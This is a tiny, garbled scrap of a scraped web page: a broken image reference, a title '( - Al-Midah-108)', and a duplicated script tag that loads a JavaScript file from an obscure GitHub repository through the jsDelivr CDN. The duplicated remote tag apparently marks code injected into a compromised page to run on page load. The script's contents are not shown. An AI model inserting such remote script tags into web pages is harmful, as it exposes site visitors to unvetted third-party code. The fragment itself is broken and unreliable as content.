 ( - Al-Midah-108)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  